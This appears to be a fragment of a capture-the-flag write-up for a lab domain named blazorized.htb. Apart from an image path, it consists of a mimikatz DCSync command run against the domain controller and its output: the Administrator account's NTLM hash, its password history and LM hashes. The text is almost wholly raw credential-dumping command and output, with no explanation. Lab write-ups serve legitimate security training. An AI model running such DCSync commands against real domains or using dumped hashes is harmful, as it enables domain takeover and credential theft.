 mimikatz # lsadump::dcsync /domain:blazorized.htb /user:Administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
    ntlm- 5: b471c416c10615448c82a2cbb731efcb
    ntlm- 6: b471c416c10615448c82a2cbb731efcb
    ntlm- 7: aec132eaeee536a173e40572e8aad961
    ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
    ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
    lm  - 0: ad37753b9f78b6b98ec3bb65e5995c73
    lm  - 1: c449777ea9b0cd7e6b96dd8c780c98f0
    lm  - 2: ebbe34c80ab8762fa51e04bc1cd0e426